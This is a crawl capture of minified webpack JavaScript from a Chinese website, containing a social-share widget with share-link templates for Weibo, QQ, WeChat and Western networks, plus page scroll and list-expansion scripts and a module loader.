a=function(e){0===e.mobileSites.length&&e.sites.length&&(e.mobileSites=e.sites);var i=(n(window).width()<=768?e.mobileSites:e.sites.length?e.sites:[]).slice(0),a=e.disabled;return"string"==typeof i&&(i=i.split(/\s*,\s*/)),"string"==typeof a&&(a=a.split(/\s*,\s*/)),/MicroMessenger/i.test(navigator.userAgent)&&a.push("wechat"),a.length&&n.each(a,(function(e,a){var r=n.inArray(a,i);-1!==r&&i.splice(r,1)})),i}(i);"prepend"==i.mode&&a.reverse(),a.length&&n.each(a,(function(a,r){var s=function(n,e){var i=t[n];for(var a in e.summary=e.description,e)if(e.hasOwnProperty(a)){var r=n+a.replace(/^[a-z]/,(function(n){return n.toUpperCase()})),s=encodeURIComponent(void 0===e[r]?e[a]:e[r]);i=i.replace(new RegExp("{{"+a.toUpperCase()+"}}","g"),s)}return i}(r,i),o=i.initialized?e.find(".icon-"+r):n('<a class="social-share-icon icon-'+r+'"></a>');return!o.length||(o.prop("aria-label","分享到 "+l[r]),o.prop("href",s),"wechat"===r?o.prop("tabindex",-1):o.prop("target","_blank"),void(i.initialized||("prepend"==i.mode?e.prepend(o):e.append(o))))}))}var a=n(document.head),r={url:location.href,site_url:location.origin,source:a.find("[name=site], [name=Site]").attr("content")||document.title,title:a.find("[name=title], [name=Title]").attr("content")||document.title,description:a.find("[name=description], [name=Description]").attr("content")||"",image:n("img:first").prop("src")||"",imageSelector:void 0,weiboKey:"",wechatQrcodeTitle:"微信扫一扫：分享",wechatQrcodeHelper:"<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",wechatQrcodeSize:100,mobileSites:[],sites:["weibo","qq","wechat","tencent","douban","qzone","linkedin","diandian","facebook","twitter","google"],disabled:[],initialized:!1},s=n.extend({},r,e),t={qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}",qq:"http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}",tencent:"http://share.v.t.qq.com/index.php?c=share&a=index&title={{TITLE}}&url={{URL}}&pic={{IMAGE}}",weibo:"http://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",wechat:"javascript:;",douban:"http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11",diandian:"http://www.diandian.com/share?lo={{URL}}&ti={{TITLE}}&type=link",linkedin:"http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",facebook:"https://www.facebook.com/sharer/sharer.php?u={{URL}}&title={{TITLE}}&description={{DESCRIPTION}}&caption={{SUBHEAD}}&link={{URL}}&picture={{IMAGE}}",twitter:"https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{SITE_URL}}",google:"https://plus.google.com/share?url={{URL}}"},l={qzone:"QQ空间",qq:"QQ",tencent:"腾讯微博",weibo:"微博",wechat:"微信",douban:"豆瓣",diandian:"点点",linkedin:"LinkedIn",facebook:"Facebook",twitter:"Twitter",google:"Google"};this.each((function(){if(n(this).data("initialized"))return!0;var e=n.extend({},s,n(this).data());e.imageSelector&&(e.image=n(e.imageSelector).map((function(){return n(this).prop("src")})).get().join("||"));var a=n(this).addClass("share-component social-share");i(a,e),function(n,e){var i=n.find("a.icon-wechat");i.length&&(i.append('<div class="wechat-qrcode"><h4>'+e.wechatQrcodeTitle+'</h4><div class="qrcode"></div><div class="help">'+e.wechatQrcodeHelper+"</div></div>"),i.find(".qrcode").qrcode({render:"image",size:e.wechatQrcodeSize,text:e.url}),i.offset().top<100&&i.find(".wechat-qrcode").addClass("bottom"))}(a,e),n(this).data("initialized",!0)}))},n((function(){n(".share-component,.social-share").share()}))}(e)}).call(this,i(39)(n),i(2))}]]);
//# sourceMappingURL=common.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.wincon.com.cn/static/files/js/08b4fcf5c232e00ac7659de08c02a440.js
body_size: 1191
content:
!function(e){function n(n){for(var t,l,s=n[0],a=n[1],c=n[2],f=0,d=[];f<s.length;f++)l=s[f],Object.prototype.hasOwnProperty.call(r,l)&&r[l]&&d.push(r[l][0]),r[l]=0;for(t in a)Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);for(u&&u(n);d.length;)d.shift()();return i.push.apply(i,c||[]),o()}function o(){for(var e,n=0;n<i.length;n++){for(var o=i[n],t=!0,s=1;s<o.length;s++){var a=o[s];0!==r[a]&&(t=!1)}t&&(i.splice(n--,1),e=l(l.s=o[0]))}return e}var t={},r={3:0},i=[];function l(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,l),o.l=!0,o.exports}l.m=e,l.c=t,l.d=function(e,n,o){l.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,n){if(1&n&&(e=l(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(l.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var t in e)l.d(o,t,function(n){return e[n]}.bind(null,t));return o},l.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(n,"a",n),n},l.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},l.p="";var s=window.webpackJsonp=window.webpackJsonp||[],a=s.push.bind(s);s.push=n,s=s.slice();for(var c=0;c<s.length;c++)n(s[c]);var u=a;i.push([160,0,1]),o()}({160:function(e,n,o){"use strict";o.r(n),function(e){o(161),o(162),o(1);var n,t,r,i=o(0);if(n=20,t=80,r=parseInt(Math.random()*(t-n+1)+n),e(".article-banner .bg-img").css("left",r+"%"),e(document).ready((function(){e(".article-banner").addClass("active")})),e(document).scroll((function(){var n=e(document).scrollTop(),o=e(window).height(),t=(e(document).height(),e(".section1").offset().top),r=e(".section2").offset().top-100,i=e(".section2").offset().top-o;n>t&&n<r?e(".fixed-headline").addClass("show"):e(".fixed-headline").removeClass("show"),e("header .menu").hasClass("show")?e(".fixed-headline").addClass("has-menu-hide"):e(".fixed-headline").removeClass("has-menu-hide"),e(".fixed-headline .progress").css("width",n/i*100+"%")})),e(".common-list").length>0){if(e(window).width()>992)var l=3,s=3;else l=2,s=2;var a=0,c=e(".common-list ul li").length;(c<=3&&e(window).width()>992||c<=2&&e(window).width()<=992)&&e(".common-list .common-more-btn").hide(),e(".common-list .common-more-btn").on("click",(function(){if(l+s*(a+=1)<c)for(var n=0;n<s;n++)e(".common-list ul li").eq(l+(a-1)*s+n).show();else{for(var o=0;o<c-a*s;o++)e(".common-list ul li").eq(l+(a-1)*s+o).show();e(".common-list .common-more-btn").hide()}Object(i.a)()}))}}.call(this,o(2))},161:function(e,n,o){}});
//# sourceMappingURL=08b4fcf5c232e00ac7659de08c02a440.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.wincon.com.cn/static/files/js/main.js
body_size: 949
content:
!function(e){function n(n){for(var t,u,a=n[0],s=n[1],f=n[2],c=0,d=[];c<a.length;c++)u=a[c],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&d.push(o[u][0]),o[u]=0;for(t in s)Object.prototype.hasOwnProperty.call(s,t)&&(e[t]=s[t]);for(l&&l(n);d.length;)d.shift()();return i.push.apply(i,f||[]),r()}function r(){for(var e,n=0;n<i.length;n++){for(var r=i[n],t=!0,a=1;a<r.length;a++){var s=r[a];0!==o[s]&&(t=!1)}t&&(i.splice(n--,1),e=u(u.s=r[0]))}return e}var t={},o={21:0},i=[];function u(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,u),r.l=!0,r.exports}u.m=e,u.c=t,u.d=function(e,n,r){u.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,n){if(1&n&&(e=u(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(u.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var t in e)u.d(r,t,function(n){return e[n]}.bind(null,t));return r},u.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(n,"a",n),n},u.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},u.p="";var a=window.webpackJsonp=window.webpackJsonp||[],s=a.push.bind(a);a.push=n,a=a.slice();for(var f=0;f<a.length;f++)n(a[f]);var l=s;i.push([43,0,1]),r()}({43:function(e,n,r){"use strict";r.r(n);r(2),r(46),r(30),r(70),r(71),r(73),r(74);r(75)},47:function(e,n,r){var t={"./A/index.js":48,"./about_banner/index.js":50,"./common_list/index.js":52,"./field_banner/index.js":54,"./footer/index.js":56,"./header/index.js":58,"./index.js":30,"./law_observe_banner/index.js":60,"./loading/index.js":62,"./map/index.js":64,"./news_banner/index.js":66,"./print/index.js":68};function o(e){var n=i(e);return r(n)}function i(e){if(!r.o(t,e)){var n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}return t[e]}o.keys=function(){return Object.keys(t)},o.resolve=i,e.exports=o,o.id=47}});
//# sourceMappingURL=main.js.map